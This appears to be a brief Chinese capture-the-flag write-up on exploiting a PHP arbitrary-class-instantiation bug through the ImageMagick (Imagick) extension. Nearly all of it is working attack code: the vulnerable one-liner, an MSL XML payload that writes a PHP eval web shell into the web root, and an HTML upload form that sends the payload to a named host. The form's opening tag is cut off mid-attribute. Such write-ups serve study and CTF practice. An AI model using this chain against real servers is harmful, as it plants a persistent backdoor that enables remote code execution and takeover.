 代码语言：javascript 代码运行次数：0 运行 AI代码解释
1 <?php
2 @new $_GET[1]($_GET[2]);
本质是任意类实例化，可以 SplFileObject 读文件之类的，本题目使用ImageMagick扩展实现RCE
准备1.xml
代码语言：javascript 代码运行次数：0 运行 AI代码解释
1 <?xml version="1.0" encoding="UTF-8"?>
2 <image>
3  <read filename="caption:<?php @eval($_GET['a']); ?>" />
4  <write filename="info:/var/www/html/swarm.php" />
5 </image>
1.html
代码语言：javascript 代码运行次数：0 运行 AI代码解释
1 <html>
2 <body>
3     <form action="http://y1ng.vip/?1=Imagick&2=vid:msl:/tmp/php*" method="POST" enctype="multipart/form-
4         <input type="file" name="file">
5         <input type="submit" value="upload" name="submit">
6     </form>
7 </body>
8 </html>